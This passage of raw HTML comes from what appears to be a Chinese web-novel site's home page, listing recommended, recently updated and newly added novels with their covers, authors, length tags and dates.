f13">期冀拐角</div><div class="f12 gray">中短篇</div></a><div class="clear10"></div><a href="/xs/Qn3p.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_Qn3p_16355.jpg?sm" src="/oloadqyaS.svg" alt="高中生与摩托车" onerror="xCover()" class="book-cover" /><div class="text-hide f13">高中生与摩托车</div><div class="f12 gray">短篇</div></a><a href="/xs/Quje.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_Quje_20659.jpg?sm" src="/oloadqyaS.svg" alt="清冷学神总钓我/始于幻想" onerror="xCover()" class="book-cover" /><div class="text-hide f13">清冷学神总钓我/始于幻想</div><div class="f12 gray">短篇</div></a><a href="/xs/Q7Nt.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_Q7Nt_17839.jpg?sm" src="/oloadqyaS.svg" alt="残酷月光" onerror="xCover()" class="book-cover" /><div class="text-hide f13">残酷月光</div><div class="f12 gray">中短篇</div></a><div class="clear10"></div></div></div><div class="tab-body index-tab index-0-tab"><div class="row" style="background: #FFF"><div class="clear10"></div><a href="/xs/qwjl.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_qwjl_5441.jpg?sm" src="/oloadqyaS.svg" alt="婚姻榜（淡定受X吸血鬼攻）" onerror="xCover()" class="book-cover" /><div class="text-hide f13">婚姻榜（淡定受X吸血鬼攻）</div><div class="f12 gray">短篇</div></a><a href="/xs/A3Pt.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/U/HmJ.jpg?sm" src="/oloadqyaS.svg" alt="仙路明珠" onerror="xCover()" class="book-cover" /><div class="text-hide f13">仙路明珠</div><div class="f12 gray">中篇</div></a><a href="/xs/DjYQ.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_DjYQ_1635.jpg?sm" src="/oloadqyaS.svg" alt="炙煌" onerror="xCover()" class="book-cover" /><div class="text-hide f13">炙煌</div><div class="f12 gray">短篇</div></a><div class="clear10"></div><a href="/xs/Acu4.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/J/WFJ.jpg?sm" src="/oloadqyaS.svg" alt="公主驾到请绕道！" onerror="xCover()" class="book-cover" /><div class="text-hide f13">公主驾到请绕道！</div><div class="f12 gray">中短篇</div></a><a href="/xs/Acft.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/J/WXs.jpg?sm" src="/oloadqyaS.svg" alt="重生修仙生活" onerror="xCover()" class="book-cover" /><div class="text-hide f13">重生修仙生活</div><div class="f12 gray">中短篇</div></a><a href="/xs/AK2W.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/8/81z.jpg?sm" src="/oloadqyaS.svg" alt="春意浓" onerror="xCover()" class="book-cover" /><div class="text-hide f13">春意浓</div><div class="f12 gray">中篇</div></a><div class="clear10"></div><a href="/xs/A5xt.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/4/4Ig.jpg?sm" src="/oloadqyaS.svg" alt="校园少女法师" onerror="xCover()" class="book-cover" /><div class="text-hide f13">校园少女法师</div><div class="f12 gray">中短篇</div></a><a href="/xs/DdKB.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/z/mEO.jpg?sm" src="/oloadqyaS.svg" alt="（BG/综漫同人）[综阴阳师]攒钱娶老婆" onerror="xCover()" class="book-cover" /><div class="text-hide f13">（BG/综漫同人）[综阴阳师]攒钱娶老婆</div><div class="f12 gray">短篇</div></a><a href="/xs/A2lr.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/a/nsf.jpg?sm" src="/oloadqyaS.svg" alt="家丁外传" onerror="xCover()" class="book-cover" /><div class="text-hide f13">家丁外传</div><div class="f12 gray">中篇</div></a><div class="clear10"></div></div></div><div class="tab-body index-tab index-0-tab"><div class="row" style="background: #FFF"><div class="clear10"></div><a href="/xs/967849242.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_Z29P_19274.jpg?sm" src="/oloadqyaS.svg" alt="夜明之晓" onerror="xCover()" class="book-cover" /><div class="text-hide f13">夜明之晓</div><div class="f12 gray">短篇</div></a><a href="/xs/1924437219.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_ZPqu_1229.jpg?sm" src="/oloadqyaS.svg" alt="超品神戒" onerror="xCover()" class="book-cover" /><div class="text-hide f13">超品神戒</div><div class="f12 gray">中短篇</div></a><a href="/xs/1932602498.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_ZPHG_2630.jpg?sm" src="/oloadqyaS.svg" alt="漫威之英雄系统" onerror="xCover()" class="book-cover" /><div class="text-hide f13">漫威之英雄系统</div><div class="f12 gray">中篇</div></a><div class="clear10"></div><a href="/xs/2068696283.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/q/d2nn.jpg?sm" src="/oloadqyaS.svg" alt="数码世界超神记" onerror="xCover()" class="book-cover" /><div class="text-hide f13">数码世界超神记</div><div class="f12 gray">中篇</div></a><a href="/xs/97091672.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_ZPK9_2784.jpg?sm" src="/oloadqyaS.svg" alt="都市动漫变身系统" onerror="xCover()" class="book-cover" /><div class="text-hide f13">都市动漫变身系统</div><div class="f12 gray">短篇</div></a><a href="/xs/2132583526.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_ZPBx_2890.jpg?sm" src="/oloadqyaS.svg" alt="暗世觉醒" onerror="xCover()" class="book-cover" /><div class="text-hide f13">暗世觉醒</div><div class="f12 gray">短篇</div></a><div class="clear10"></div><a href="/xs/974898980.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_Z2N7_18456.jpg?sm" src="/oloadqyaS.svg" alt="综漫之被遗弃者的世界" onerror="xCover()" class="book-cover" /><div class="text-hide f13">综漫之被遗弃者的世界</div><div class="f12 gray">中长篇</div></a><a href="/xs/1943015880.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_Z2AS_17612.jpg?sm" src="/oloadqyaS.svg" alt="哈利波特之魔王的女儿" onerror="xCover()" class="book-cover" /><div class="text-hide f13">哈利波特之魔王的女儿</div><div class="f12 gray">中短篇</div></a><a href="/xs/1311832559.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/q/d2E8.jpg?sm" src="/oloadqyaS.svg" alt="棋圣的工作免费" onerror="xCover()" class="book-cover" /><div class="text-hide f13">棋圣的工作免费</div><div class="f12 gray">中短篇</div></a><div class="clear10"></div></div></div></div></div></div><div class="container"><div class="box-wrap wrap"><div class="box-title bt-flex" data-tab=".index-1-tab"><tab >未来推荐</tab><tab >幻情推荐</tab><tab >玄幻奇幻</tab></div><div><div class="tab-body index-tab index-1-tab"><div class="row" style="background: #FFF"><div class="clear10"></div><a href="/xs/12295379.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_jWNg_22965.jpg?sm" src="/oloadqyaS.svg" alt="我真就是个键盘侠" onerror="xCover()" class="book-cover" /><div class="text-hide f13">我真就是个键盘侠</div><div class="f12 gray">中篇</div></a><a href="/xs/1111914117.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_jtvY_375.jpg?sm" src="/oloadqyaS.svg" alt="纳米进化" onerror="xCover()" class="book-cover" /><div class="text-hide f13">纳米进化</div><div class="f12 gray">中篇</div></a><a href="/xs/1396274873.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_jfvO_703.jpg?sm" src="/oloadqyaS.svg" alt="末世钢铁车队" onerror="xCover()" class="book-cover" /><div class="text-hide f13">末世钢铁车队</div><div class="f12 gray">长篇</div></a><div class="clear10"></div><a href="/xs/500665383.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_j0ut_14865.jpg?sm" src="/oloadqyaS.svg" alt="战锤40K：审判官" onerror="xCover()" class="book-cover" /><div class="text-hide f13">战锤40K：审判官</div><div class="f12 gray">中短篇</div></a><a href="/xs/733505391.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_jd3Q_11037.jpg?sm" src="/oloadqyaS.svg" alt="我的二十四诸天" onerror="xCover()" class="book-cover" /><div class="text-hide f13">我的二十四诸天</div><div class="f12 gray">中篇</div></a><a href="/xs/470683387.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_jxIt_8141.jpg?sm" src="/oloadqyaS.svg" alt="灰烬之翼" onerror="xCover()" class="book-cover" /><div class="text-hide f13">灰烬之翼</div><div class="f12 gray">中篇</div></a><div class="clear10"></div><a href="/xs/576837633.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_ji6o_3511.jpg?sm" src="/oloadqyaS.svg" alt="征战星辰" onerror="xCover()" class="book-cover" /><div class="text-hide f13">征战星辰</div><div class="f12 gray">中短篇</div></a><a href="/xs/1917295933.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_jyA4_1663.jpg?sm" src="/oloadqyaS.svg" alt="毁灭教皇" onerror="xCover()" class="book-cover" /><div class="text-hide f13">毁灭教皇</div><div class="f12 gray">中长篇</div></a><a href="/xs/145205777.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_jSIo_14303.jpg?sm" src="/oloadqyaS.svg" alt="我每周解锁一个新职业" onerror="xCover()" class="book-cover" /><div class="text-hide f13">我每周解锁一个新职业</div><div class="f12 gray">中长篇</div></a><div class="clear10"></div></div></div><div class="tab-body index-tab index-1-tab"><div class="row" style="background: #FFF"><div class="clear10"></div><a href="/xs/2113308511.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_QcFt_13781.jpg?sm" src="/oloadqyaS.svg" alt="穿书后我成了饕餮" onerror="xCover()" class="book-cover" /><div class="text-hide f13">穿书后我成了饕餮</div><div class="f12 gray">短篇</div></a><a href="/xs/380568599.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_QK6e_11613.jpg?sm" src="/oloadqyaS.svg" alt="殃离" onerror="xCover()" class="book-cover" /><div class="text-hide f13">殃离</div><div class="f12 gray">短篇</div></a><a href="/xs/2041959193.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_Q9qD_6755.jpg?sm" src="/oloadqyaS.svg" alt="道长今天追到上仙了吗" onerror="xCover()" class="book-cover" /><div class="text-hide f13">道长今天追到上仙了吗</div><div class="f12 gray">短篇</div></a><div class="clear10"></div><a href="/xs/2117199175.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_Q6b4_5677.jpg?sm" src="/oloadqyaS.svg" alt="朕的皇后要跑路" onerror="xCover()" class="book-cover" /><div class="text-hide f13">朕的皇后要跑路</div><div class="f12 gray">中短篇</div></a><a href="/xs/1019042249.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_Q6ir_4275.jpg?sm" src="/oloadqyaS.svg" alt="春意兰深" onerror="xCover()" class="book-cover" /><div class="text-hide f13">春意兰深</div><div class="f12 gray">中短篇</div></a><a href="/xs/1107255828.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_ZBD8_3972.jpg?sm" src="/oloadqyaS.svg" alt="无良宫略" onerror="xCover()" class="book-cover" /><div class="text-hide f13">无良宫略</div><div class="f12 gray">中短篇</div></a><div class="clear10"></div><a href="/xs/1994647868.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_Zc7N_2716.jpg?sm" src="/oloadqyaS.svg" alt="越伦之高冷师尊傲娇徒" onerror="xCover()" class="book-cover" /><div class="text-hide f13">越伦之高冷师尊傲娇徒</div><div class="f12 gray">短篇</div></a><a href="/xs/659315773.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_QTrg_10627.jpg?sm" src="/oloadqyaS.svg" alt="穿成恶毒女配后我人设崩了" onerror="xCover()" class="book-cover" /><div class="text-hide f13">穿成恶毒女配后我人设崩了</div><div class="f12 gray">中短篇</div></a><a href="/xs/2117317576.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_ZHDd_10372.jpg?sm" src="/oloadqyaS.svg" alt="一宠成瘾，国宝娇妻要抱抱" onerror="xCover()" class="book-cover" /><div class="text-hide f13">一宠成瘾，国宝娇妻要抱抱</div><div class="f12 gray">短篇</div></a><div class="clear10"></div></div></div><div class="tab-body index-tab index-1-tab"><div class="row" style="background: #FFF"><div class="clear10"></div><a href="/xs/QOoW.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_QOoW_22083.jpg?sm" src="/oloadqyaS.svg" alt="对毛茸茸一见钟情" onerror="xCover()" class="book-cover" /><div class="text-hide f13">对毛茸茸一见钟情</div><div class="f12 gray">中短篇</div></a><a href="/xs/QOoo.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_QOoo_22079.jpg?sm" src="/oloadqyaS.svg" alt="那只鬼成了天使" onerror="xCover()" class="book-cover" /><div class="text-hide f13">那只鬼成了天使</div><div class="f12 gray">中篇</div></a><a href="/xs/QOxw.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/t/gHQ1.jpg?sm" src="/oloadqyaS.svg" alt="祂们为何都这样看我" onerror="xCover()" class="book-cover" /><div class="text-hide f13">祂们为何都这样看我</div><div class="f12 gray">中短篇</div></a><div class="clear10"></div><a href="/xs/QOxn.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_QOxn_22039.jpg?sm" src="/oloadqyaS.svg" alt="离谱！顶级Alpha又在装乖" onerror="xCover()" class="book-cover" /><div class="text-hide f13">离谱！顶级Alpha又在装乖</div><div class="f12 gray">中长篇</div></a><a href="/xs/QOxr.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_QOxr_22017.jpg?sm" src="/oloadqyaS.svg" alt="一见钟情后斯文顶E对我强取豪夺/清冷A被顶E看上后被迫做了皇后" onerror="xCover()" class="book-cover" /><div class="text-hide f13">一见钟情后斯文顶E对我强取豪夺/清冷A被顶E看上后被迫做了皇后</div><div class="f12 gray">中篇</div></a><a href="/xs/QOxk.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/t/gHQq.jpg?sm" src="/oloadqyaS.svg" alt="老板来一卦？" onerror="xCover()" class="book-cover" /><div class="text-hide f13">老板来一卦？</div><div class="f12 gray">中短篇</div></a><div class="clear10"></div><a href="/xs/QOiK.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_QOiK_21973.jpg?sm" src="/oloadqyaS.svg" alt="死后前任道侣疯魔了" onerror="xCover()" class="book-cover" /><div class="text-hide f13">死后前任道侣疯魔了</div><div class="f12 gray">短篇</div></a><a href="/xs/QzSr.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/uploaded/s/fnID.jpg?sm" src="/oloadqyaS.svg" alt="信息素是抑制剂的O没人要" onerror="xCover()" class="book-cover" /><div class="text-hide f13">信息素是抑制剂的O没人要</div><div class="f12 gray">中篇</div></a><a href="/xs/QOQu.html" class="col xs-4 text-center"><img data-lazy="//d.luopxs.com/standard_QOQu_21171.jpg?sm" src="/oloadqyaS.svg" alt="求求，让我死吧！" onerror="xCover()" class="book-cover" /><div class="text-hide f13">求求，让我死吧！</div><div class="f12 gray">中短篇</div></a><div class="clear10"></div></div></div></div></div></div><div class="container"><section class="sectionTwo"><div class="sectionTwo-top"><span class="line-between"></span> 最新更新 <a href="/list/" class="opt">查看更多</a></div><div class="sectionTwo-content"><section class="li l1"><span>[<a href="/danmei/" class="gray">耽美小说</a>]</span><span><a href="/xs/jJlp.html">（综英美同人）[综英美]达米安，但逆序</a></span><span class="gray">/</span><span><a href="/zz/4r0q68n64r094r03K.html" class="gray">不梦三七</a></span><span class="gray">/</span><span>2026-02-02T23:22:35</span></section><section class="li l1"><span>[<a href="/jiangjun/" class="gray">将军小说</a>]</span><span><a href="/xs/jZAg.html">我的哑巴新娘</a></span><span class="gray">/</span><span><a href="/zz/80r1a33a33K.html" class="gray">胡33</a></span><span class="gray">/</span><span>2026-02-02T22:22:30</span></section><section class="li l1"><span>[<a href="/tongren/" class="gray">同人小说</a>]</span><span><a href="/xs/jrvr.html">（综漫同人）在猎人世界也要被攻略吗</a></span><span class="gray">/</span><span><a href="/zz/82qp9rpr9rprK.html" class="gray">苜黎黎</a></span><span class="gray">/</span><span>2026-02-02T19:53:44</span></section><section class="li l1"><span>[<a href="/danmei/" class="gray">耽美小说</a>]</span><span><a href="/xs/jrni.html">（综英美同人）我在贝克街绑定伦敦城市意识</a></span><span class="gray">/</span><span><a href="/zz/767q6p995858K.html" class="gray">白沙塘</a></span><span class="gray">/</span><span>2026-02-02T19:48:23</span></section><section class="li l1"><span>[<a href="/danmei/" class="gray">耽美小说</a>]</span><span><a href="/xs/jrvD.html">你管这叫炮灰？[快穿]</a></span><span class="gray">/</span><span><a href="/zz/8oo85s00K.html" class="gray">许开</a></span><span class="gray">/</span><span>2026-02-02T19:39:29</span></section><section class="li l1"><span>[<a href="/xuanhuan/" class="gray">玄幻小说</a>]</span><span><a href="/xs/jrvY.html">仙尊怀了魔头的崽</a></span><span class="gray">/</span><span><a href="/zz/67qn5o50541oa43a43K.html" class="gray">柚子君CC</a></span><span class="gray">/</span><span>2026-02-02T19:37:54</span></section><section class="li l1"><span>[<a href="/tongren/" class="gray">同人小说</a>]</span><span><a href="/xs/jrv4.html">（崩铁同人）[崩铁]翁法罗斯今天升格了吗？</a></span><span class="gray">/</span><span><a href="/zz/4r0966s456qo68n6K.html" class="gray">三更四梦</a></span><span class="gray">/</span><span>2026-02-02T19:37:21</span></section><section class="li l1"><span>[<a href="/dushi/" class="gray">都市小说</a>]</span><span><a href="/xs/jrRk.html">失明症候群</a></span><span class="gray">/</span><span><a href="/zz/535753176r21821sK.html" class="gray">南北渡舟</a></span><span class="gray">/</span><span>2026-02-02T19:12:25</span></section><section class="li l1"><span>[<a href="/dushi/" class="gray">都市小说</a>]</span><span><a href="/xs/jrRQ.html">失忆小猫妖带球没跑掉</a></span><span class="gray">/</span><span><a href="/zz/85378587716796rnK.html" class="gray">蔷薇照雪</a></span><span class="gray">/</span><span>2026-02-02T19:11:51</span></section><section class="li l1"><span>[<a href="/zhongsheng/" class="gray">重生小说</a>]</span><span><a href="/xs/jrRI.html">禁欲系也要当炮灰吗？[快穿]</a></span><span class="gray">/</span><span><a href="/zz/4r599187531654087269K.html" class="gray">乙醇化合物</a></span><span class="gray">/</span><span>2026-02-02T19:06:34</span></section><section class="li l1"><span>[<a href="/xuanhuan/" class="gray">玄幻小说</a>]</span><span><a href="/xs/jrvQ.html">遇祂即见喜</a></span><span class="gray">/</span><span><a href="/zz/6298595nK.html" class="gray">折奚</a></span><span class="gray">/</span><span>2026-02-02T19:06:27</span></section><section class="li l1"><span>[<a href="/zhongsheng/" class="gray">重生小说</a>]</span><span><a href="/xs/jrRp.html">修真界的万人嫌他重生了！</a></span><span class="gray">/</span><span><a href="/zz/80015012970986po4r86a31K.html" class="gray">老倒霉蛋了1</a></span><span class="gray">/</span><span>2026-02-02T18:52:52</span></section><section class="li l1"><span>[<a href="/HE/" class="gray">HE小说</a>]</span><span><a href="/xs/jrpk.html">覆雪难消</a></span><span class="gray">/</span><span><a href="/zz/677r4r45663pa2s674s7070K.html" class="gray">松久昼/杏灰</a></span><span class="gray">/</span><span>2026-02-02T18:50:10</span></section><section class="li l1"><span>[<a href="/yulequan/" class="gray">娱乐圈</a>]</span><span><a href="/xs/jrpZ.html">你就是个妹妹</a></span><span class="gray">/</span><span><a href="/zz/7soq5p0s6811K.html" class="gray">羽小树</a></span><span class="gray">/</span><span>2026-02-02T18:49:45</span></section><section class="li l1"><span>[<a href="/xiaoyuan/" class="gray">校园小说</a>]</span><span><a href="/xs/jrpp.html">你是我的贝雅特里奇吗？</a></span><span class="gray">/</span><span><a href="/zz/6o8o8749843q53s6K.html" class="gray">残蝉落叶</a></span><span class="gray">/</span><span>2026-02-02T18:47:46</span></section><section class="li l1"><span>[<a href="/tongrenwen/" class="gray">同人文</a>]</span><span><a href="/xs/jr5t.html">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="gray">/</span><span><a href="/zz/677r677r5305K.html" class="gray">松松包</a></span><span class="gray">/</span><span>2026-02-02T18:35:52</span></section><section class="li l1"><span>[<a href="/tongren/" class="gray">同人小说</a>]</span><span><a href="/xs/jr5F.html">（咒回同人）天选之子在咒术躺平</a></span><span class="gray">/</span><span><a href="/zz/521852186885K.html" class="gray">刘刘梅</a></span><span class="gray">/</span><span>2026-02-02T18:35:09</span></section><section class="li l1"><span>[<a href="/gongtingguizu/" class="gray">宫廷贵族</a>]</span><span><a href="/xs/jrpB.html">水仙：势均力敌的敌人</a></span><span class="gray">/</span><span><a href="/zz/6p3465875p71K.html" class="gray">水文山</a></span><span class="gray">/</span><span>2026-02-02T18:33:33</span></section><section class="li l1"><span>[<a href="/chuanyue/" class="gray">穿越小说</a>]</span><span><a href="/xs/jrnl.html">被偏执白月光缠上了</a></span><span class="gray">/</span><span><a href="/zz/539s54735976916n68q2K.html" class="gray">原味奶酪棒</a></span><span class="gray">/</span><span>2026-02-02T17:04:13</span></section><section class="li l1"><span>[<a href="/qingmeizhuma/" class="gray">青梅竹马</a>]</span><span><a href="/xs/jrnt.html">低温灼伤</a></span><span class="gray">/</span><span><a href="/zz/771s662s51544r86K.html" class="gray">真是兔了</a></span><span class="gray">/</span><span>2026-02-02T16:49:02</span></section></div><a class="sectionTwo-bottom" href="/list/"> 查看全部作品 </a></section></div><div class="container"><section class="sectionThree"><div class="sectionTwo-top"><span class="line-between"></span>最新入库</div><div class="row book-cover-list"><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gSNd.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="（综英美同人）[综英美]达米安，但逆序" data-time="不梦三七" onerror="xCover()" /></div><a class="item-text" href="/xs/jJlp.html"><p>（综英美同人）[综英美]达米安，但逆序</p><p>作者：不梦三七</p><p>篇幅：中长篇 / 2026-02-02T23:22:35</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gSEX.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="我的哑巴新娘" data-time="胡33" onerror="xCover()" /></div><a class="item-text" href="/xs/jZAg.html"><p>我的哑巴新娘</p><p>作者：胡33</p><p>篇幅：中篇 / 2026-02-02T22:22:30</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqyY.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="（综漫同人）在猎人世界也要被攻略吗" data-time="苜黎黎" onerror="xCover()" /></div><a class="item-text" href="/xs/jrvr.html"><p>（综漫同人）在猎人世界也要被攻略吗</p><p>作者：苜黎黎</p><p>篇幅：中短篇 / 2026-02-02T19:53:44</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqyj.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="（综英美同人）我在贝克街绑定伦敦城市意识" data-time="白沙塘" onerror="xCover()" /></div><a class="item-text" href="/xs/jrni.html"><p>（综英美同人）我在贝克街绑定伦敦城市意识</p><p>作者：白沙塘</p><p>篇幅：中短篇 / 2026-02-02T19:48:23</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqyV.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="你管这叫炮灰？[快穿]" data-time="许开" onerror="xCover()" /></div><a class="item-text" href="/xs/jrvD.html"><p>你管这叫炮灰？[快穿]</p><p>作者：许开</p><p>篇幅：中篇 / 2026-02-02T19:39:29</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqyp.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="仙尊怀了魔头的崽" data-time="柚子君CC" onerror="xCover()" /></div><a class="item-text" href="/xs/jrvY.html"><p>仙尊怀了魔头的崽</p><p>作者：柚子君CC</p><p>篇幅：中短篇 / 2026-02-02T19:37:54</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqyQ.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="（崩铁同人）[崩铁]翁法罗斯今天升格了吗？" data-time="三更四梦" onerror="xCover()" /></div><a class="item-text" href="/xs/jrv4.html"><p>（崩铁同人）[崩铁]翁法罗斯今天升格了吗？</p><p>作者：三更四梦</p><p>篇幅：中短篇 / 2026-02-02T19:37:21</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqx7.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="失明症候群" data-time="南北渡舟" onerror="xCover()" /></div><a class="item-text" href="/xs/jrRk.html"><p>失明症候群</p><p>作者：南北渡舟</p><p>篇幅：中短篇 / 2026-02-02T19:12:25</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqxv.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="失忆小猫妖带球没跑掉" data-time="蔷薇照雪" onerror="xCover()" /></div><a class="item-text" href="/xs/jrRQ.html"><p>失忆小猫妖带球没跑掉</p><p>作者：蔷薇照雪</p><p>篇幅：中短篇 / 2026-02-02T19:11:51</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqyE.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="禁欲系也要当炮灰吗？[快穿]" data-time="乙醇化合物" onerror="xCover()" /></div><a class="item-text" href="/xs/jrRI.html"><p>禁欲系也要当炮灰吗？[快穿]</p><p>作者：乙醇化合物</p><p>篇幅：中篇 / 2026-02-02T19:06:34</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqyo.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="遇祂即见喜" data-time="折奚" onerror="xCover()" /></div><a class="item-text" href="/xs/jrvQ.html"><p>遇祂即见喜</p><p>作者：折奚</p><p>篇幅：中短篇 / 2026-02-02T19:06:27</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqyg.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="修真界的万人嫌他重生了！" data-time="老倒霉蛋了1" onerror="xCover()" /></div><a class="item-text" href="/xs/jrRp.html"><p>修真界的万人嫌他重生了！</p><p>作者：老倒霉蛋了1</p><p>篇幅：中短篇 / 2026-02-02T18:52:52</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqxu.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="覆雪难消" data-time="松久昼/杏灰" onerror="xCover()" /></div><a class="item-text" href="/xs/jrpk.html"><p>覆雪难消</p><p>作者：松久昼/杏灰</p><p>篇幅：中短篇 / 2026-02-02T18:50:10</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqxT.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="你就是个妹妹" data-time="羽小树" onerror="xCover()" /></div><a class="item-text" href="/xs/jrpZ.html"><p>你就是个妹妹</p><p>作者：羽小树</p><p>篇幅：短篇 / 2026-02-02T18:49:45</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqxD.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="你是我的贝雅特里奇吗？" data-time="残蝉落叶" onerror="xCover()" /></div><a class="item-text" href="/xs/jrpp.html"><p>你是我的贝雅特里奇吗？</p><p>作者：残蝉落叶</p><p>篇幅：中篇 / 2026-02-02T18:47:46</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqx8.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="（综漫同人）名柯宿主他又在反向攻略" data-time="松松包" onerror="xCover()" /></div><a class="item-text" href="/xs/jr5t.html"><p>（综漫同人）名柯宿主他又在反向攻略</p><p>作者：松松包</p><p>篇幅：中短篇 / 2026-02-02T18:35:52</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqx4.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="（咒回同人）天选之子在咒术躺平" data-time="刘刘梅" onerror="xCover()" /></div><a class="item-text" href="/xs/jr5F.html"><p>（咒回同人）天选之子在咒术躺平</p><p>作者：刘刘梅</p><p>篇幅：中篇 / 2026-02-02T18:35:09</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqxK.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="水仙：势均力敌的敌人" data-time="水文山" onerror="xCover()" /></div><a class="item-text" href="/xs/jrpB.html"><p>水仙：势均力敌的敌人</p><p>作者：水文山</p><p>篇幅：中篇 / 2026-02-02T18:33:33</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqxS.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="被偏执白月光缠上了" data-time="原味奶酪棒" onerror="xCover()" /></div><a class="item-text" href="/xs/jrnl.html"><p>被偏执白月光缠上了</p><p>作者：原味奶酪棒</p><p>篇幅：中篇 / 2026-02-02T17:04:13</p></a></div><div class="list-item"><div><img data-lazy="//d.luopxs.com/uploaded/t/gqxH.jpg?sm" src="/oloadqyaS.svg" class="book-cover" alt="低温灼伤" data-time="真是兔了" onerror="xCover()" /></div><a class="item-text" href="/xs/jrnt.html"><p>低温灼伤</p><p>作者：真是兔了</p><p>篇幅：中长篇 / 2026-02-02T16:49:02</p></a></div><div class="clear"></div></div></section></div><div class="box-wrap wrap"><ul class="row book-list"><li class="list-item"><div class="item-text"><p><span class="gray">[04-17 18:36]</span><a href="/xs/ZI9b_321789039.html">双生故事精彩阅读,古代,富贵山庄,全集免费阅读</a></p></div></li><li class="list-item"><div class="item-text"><p><span class="gray">[05-31 17:26]</span><a 